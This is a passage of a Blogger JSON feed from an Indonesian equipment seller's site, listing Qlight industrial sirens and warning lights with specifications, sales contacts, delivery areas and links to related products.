Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/496947815624005765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/496947815624005765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sehn-ws-lc-voltase-220-vac-atau-24-vdc.html","title":"SEN25-WS-LC Voltase 220 VAC atau 24 VDC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX385kvR31ONSVNPM1K_ESrIL8MRhYeyi076VVxaXB9PSqTszP297_-0wSGZ1oOVRLWRialKkVy-v9v3O1LOnfpSuVN5d0ngzRN-78yL3ugr7HyVyTnxxQvVUf41g2FtCKyk3OrLZIC4Yk4RVu5vuhZ330X_rcdvqVPoOi8bIQylmViDr-xKfbufeW4jr6\/s72-c\/0813%203989%203673%20(68).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8190187631636526757"},"published":{"$t":"2024-09-23T01:42:00.000-07:00"},"updated":{"$t":"2024-09-23T01:42:13.848-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":" Qligh SEN 15 WS LC 220 VAC atau 24 VDC"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Qligh SEN 15 WS LC 220 VAC atau 24 VDC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPZ7KuxkVT7Fb668MrNoO9PAih6hFFUl0cKzAP9k5fmMWSQyMOh53_MUiIi2DuSp4CEhTp1MwFlgjCzBq5K4NMc2VyDOwETrK7cukeLrr5Cx8qMyaI6tg0kUq0fTySAw0XEswwK_BFiZArkrpuJ9MQNd4ZkzRCfmKhAFcDS_GksWv9lJLaUfnbZhoMqk5\/s300\/0813%203989%203673%20(67).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qligh SEN 15 WS LC 220 VAC atau 24 VDC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPZ7KuxkVT7Fb668MrNoO9PAih6hFFUl0cKzAP9k5fmMWSQyMOh53_MUiIi2DuSp4CEhTp1MwFlgjCzBq5K4NMc2VyDOwETrK7cukeLrr5Cx8qMyaI6tg0kUq0fTySAw0XEswwK_BFiZArkrpuJ9MQNd4ZkzRCfmKhAFcDS_GksWv9lJLaUfnbZhoMqk5\/s16000\/0813%203989%203673%20(67).png\" title=\"Qligh SEN 15 WS LC 220 VAC atau 24 VDC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nINI ADALAH TIPE SEN25 WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Model: SEN15-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC atau 24 VDC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n* Sertifikat: CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Qligh SEN 15 WS LC 220 VAC atau 24 VDC\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-5-suara-qligh-srn-ws-220v-electri-horn.html\"\u003ESirine 5 Suara Qlight SRN WS 220v Electric Horn\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-industrial-qlight-sn-wm-220v-5-melodi-105db.html\"\u003ESirine Industrial Qligh SN WM 220v 5 Melodi 105dB \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8190187631636526757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/qligh-sen-15-ws-lc-220vac-atau-24-vdc.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8190187631636526757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8190187631636526757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/qligh-sen-15-ws-lc-220vac-atau-24-vdc.html","title":" Qligh SEN 15 WS LC 220 VAC atau 24 VDC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzPZ7KuxkVT7Fb668MrNoO9PAih6hFFUl0cKzAP9k5fmMWSQyMOh53_MUiIi2DuSp4CEhTp1MwFlgjCzBq5K4NMc2VyDOwETrK7cukeLrr5Cx8qMyaI6tg0kUq0fTySAw0XEswwK_BFiZArkrpuJ9MQNd4ZkzRCfmKhAFcDS_GksWv9lJLaUfnbZhoMqk5\/s72-c\/0813%203989%203673%20(67).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6198225908398611726"},"published":{"$t":"2024-09-23T01:33:00.000-07:00"},"updated":{"$t":"2024-09-23T01:33:08.025-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Warning Siren Alarm 5 Melodi Qlight SRN-WM-220V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Warning Siren Alarm 5 Melodi Qlight SRN-WM-220V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaZGpf74waQK3YtjrUySwLiLVWkjQXKS-ItqHuXilqrWjm3OJah9ZokTbcnV1u4nWRS8dLNc7haMmCjLNwp6wNY0tIURQcxyt8H5Zh5awyrgKnmnYaV7BHYejwjjOblNhDpja_lBjmcrMD71i3lYsN8UV7-g9qguWDzKt2VQIRl15imCs1ucABkT236jx8\/s300\/0813%203989%203673%20(66).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Siren Alarm 5 Melodi Qlight SRN-WM-220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaZGpf74waQK3YtjrUySwLiLVWkjQXKS-ItqHuXilqrWjm3OJah9ZokTbcnV1u4nWRS8dLNc7haMmCjLNwp6wNY0tIURQcxyt8H5Zh5awyrgKnmnYaV7BHYejwjjOblNhDpja_lBjmcrMD71i3lYsN8UV7-g9qguWDzKt2VQIRl15imCs1ucABkT236jx8\/s16000\/0813%203989%203673%20(66).png\" title=\"Warning Siren Alarm 5 Melodi Qlight SRN-WM-220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSIREN SRN-WM\/WA\/WS 220V QLIGHT * Cost effective model with high signal sound * A variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit * your sophisticated application needs * User defined voice signal type(WV) shall be provided upon request * Can adjust sound volume with the switch built inside the unit * Materials : Housing-ABS(Standard Color : Red) * Ambient operating temperature : -25°C to +50°C * Protection rating : IP55 * Certificates : CE Compliant\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Siren Alarm 5 Melodi Qlight SRN-WM-220V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-5-suara-qligh-srn-ws-220v-electri-horn.html\"\u003ESirine 5 Suara Qlight SRN WS 220v Electric Horn\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-industrial-qlight-sn-wm-220v-5-melodi-105db.html\"\u003ESirine Industrial Qligh SN WM 220v 5 Melodi 105dB \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-qlight-sen-25-ws-lc-220v-24-vdc.html\"\u003ESirine Qlight SEN 25 WS LC 220v 24 VDC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6198225908398611726\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6198225908398611726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6198225908398611726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html","title":"Warning Siren Alarm 5 Melodi Qlight SRN-WM-220V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaZGpf74waQK3YtjrUySwLiLVWkjQXKS-ItqHuXilqrWjm3OJah9ZokTbcnV1u4nWRS8dLNc7haMmCjLNwp6wNY0tIURQcxyt8H5Zh5awyrgKnmnYaV7BHYejwjjOblNhDpja_lBjmcrMD71i3lYsN8UV7-g9qguWDzKt2VQIRl15imCs1ucABkT236jx8\/s72-c\/0813%203989%203673%20(66).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2513780908804439822"},"published":{"$t":"2024-09-23T01:27:00.000-07:00"},"updated":{"$t":"2024-09-23T01:27:20.326-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine 5 Suara Qlight SRN WS 220v Electric Horn"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine 5 Suara Qlight SRN WS 220v Electric Horn , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkqM9Ui2mm2S_qjWmFWZlgzxbvVkj2iM_oUHaDjaXn8LpKjcWzuASNn1qsT_i-te5eN279o-mGSmngE6UPXkFnRU9UG3xKUdXx_8zLCaAjoait02_zXFIFy1OkW08Z59qcmnc_Z13ZefIqO1KV8g1UHdq-haIOk9svp5FehRBPevs184NewfDLLr1ftk2P\/s300\/0813%203989%203673%20(65).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 5 Suara Qlight SRN WS 220v Electric Horn\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkqM9Ui2mm2S_qjWmFWZlgzxbvVkj2iM_oUHaDjaXn8LpKjcWzuASNn1qsT_i-te5eN279o-mGSmngE6UPXkFnRU9UG3xKUdXx_8zLCaAjoait02_zXFIFy1OkW08Z59qcmnc_Z13ZefIqO1KV8g1UHdq-haIOk9svp5FehRBPevs184NewfDLLr1ftk2P\/s16000\/0813%203989%203673%20(65).png\" title=\"Sirine 5 Suara Qlight SRN WS 220v Electric Horn\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSRN WS-LC adalah sirene elektronik merk QLight dengan 5 pilhan suara sinyal tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nINI ADALAH TIPE SRN WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\n\u003Cbr \/\u003E\n* Qlight elektronik warning sirine horn speaker \u003Cbr \/\u003E\n* Model: SRN-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 24VDC\u003Cbr \/\u003E\n* Power: 10Watt, \u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n* Sertifikat: CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 5 Suara Qlight SRN WS 220v Electric Horn\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-plus-buzzer-qligh-qwcd35-220v-24v.html\"\u003ELampu Sirine Plus Buzzer Qligh QWCD35 220v-24v \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-industrial-qlight-sn-wm-220v-5-melodi-105db.html\"\u003ESirine Industrial Qligh SN WM 220v 5 Melodi 105dB \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-qlight-sen-25-ws-lc-220v-24-vdc.html\"\u003ESirine Qlight SEN 25 WS LC 220v 24 VDC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2513780908804439822\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-5-suara-qligh-srn-ws-220v-electri-horn.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2513780908804439822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2513780908804439822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-5-suara-qligh-srn-ws-220v-electri-horn.html","title":"Sirine 5 Suara Qlight SRN WS 220v Electric Horn"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkqM9Ui2mm2S_qjWmFWZlgzxbvVkj2iM_oUHaDjaXn8LpKjcWzuASNn1qsT_i-te5eN279o-mGSmngE6UPXkFnRU9UG3xKUdXx_8zLCaAjoait02_zXFIFy1OkW08Z59qcmnc_Z13ZefIqO1KV8g1UHdq-haIOk9svp5FehRBPevs184NewfDLLr1ftk2P\/s72-c\/0813%203989%203673%20(65).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1036295495805017792"},"published":{"$t":"2024-09-23T01:22:00.000-07:00"},"updated":{"$t":"2024-09-23T01:22:37.249-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Lampu Sirine Plus Buzzer Qligh QWCD35 220v-24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Sirine Plus Buzzer Qligh QWCD35 220v-24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXcIYtECDz6rmOkNgCK6SFnuYKEKsowQWOCLjAFnpKYLZ-u7UVcAf5sd2fV9FEtd6DKgo157rbVCzS6KqmRe3lROUlW5jKrNn1j-bXm5vk260j-WOny7CntZ76hW-0h4dHHiU41X_AYleYaF7YA_qAswimnkQY2KrZu7kK-mXaJRl1cxNkqBnIXorzlgzo\/s300\/0813%203989%203673%20(64).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Plus Buzzer Qligh QWCD35 220v-24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXcIYtECDz6rmOkNgCK6SFnuYKEKsowQWOCLjAFnpKYLZ-u7UVcAf5sd2fV9FEtd6DKgo157rbVCzS6KqmRe3lROUlW5jKrNn1j-bXm5vk260j-WOny7CntZ76hW-0h4dHHiU41X_AYleYaF7YA_qAswimnkQY2KrZu7kK-mXaJRl1cxNkqBnIXorzlgzo\/s16000\/0813%203989%203673%20(64).png\" title=\"Lampu Sirine Plus Buzzer Qligh QWCD35 220v-24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLIGHT QWCD 35\u003Cbr \/\u003E\nusing the horn cover as a light globe, the size of the product has been reduced significantly\n\u003Cbr \/\u003E\nEasy device customization with built in sound selection function, volume adjustment function and an SDcard slot for user inputted tones\u003Cbr \/\u003E\n31 available tones that can be selected for a variety of environments\u003Cbr \/\u003E\n31 pre-recorded tones available via binary input\u003Cbr \/\u003E\nSuitable for use in environments that require a tight seal and superior dust protection rated IP66\u003Cbr \/\u003E\nCan be used in extreme environmental conditions such as the arctic where temperatures can reach -50°C\u003Cbr \/\u003E\nFlashing rate : 60-80 flashes\/min(steady\/flashing mode selection available in built in switch)\u003Cbr \/\u003E\nMaterials : Horn-PC, Body-ABS\u003Cbr \/\u003E\nAmbient operating temperature : -50°C to +60°C\u003Cbr \/\u003E\nProtection Rating : IP66\u003Cbr \/\u003E\nCertificates : CE Compliant, UL Listed\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Plus Buzzer Qligh QWCD35 220v-24v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-tanda-bahaya-tanpa-listrik-lk-100a.html\"\u003ESirine Tanda Bahaya Tanpa Listrik LK 100A \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-industrial-qlight-sn-wm-220v-5-melodi-105db.html\"\u003ESirine Industrial Qligh SN WM 220v 5 Melodi 105dB \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-qlight-sen-25-ws-lc-220v-24-vdc.html\"\u003ESirine Qlight SEN 25 WS LC 220v 24 VDC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1036295495805017792\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-plus-buzzer-qligh-qwcd35-220v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1036295495805017792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1036295495805017792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-plus-buzzer-qligh-qwcd35-220v-24v.html","title":"Lampu Sirine Plus Buzzer Qligh QWCD35 220v-24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXcIYtECDz6rmOkNgCK6SFnuYKEKsowQWOCLjAFnpKYLZ-u7UVcAf5sd2fV9FEtd6DKgo157rbVCzS6KqmRe3lROUlW5jKrNn1j-bXm5vk260j-WOny7CntZ76hW-0h4dHHiU41X_AYleYaF7YA_qAswimnkQY2KrZu7kK-mXaJRl1cxNkqBnIXorzlgzo\/s72-c\/0813%203989%203673%20(64).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7618128388136853482"},"published":{"$t":"2024-09-23T01:14:00.000-07:00"},"updated":{"$t":"2024-09-23T01:14:00.287-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Industrial Qligh SN WM 220v 5 Melodi 105dB "},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Industrial Qligh SN WM 220v 5 Melodi 105dB  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 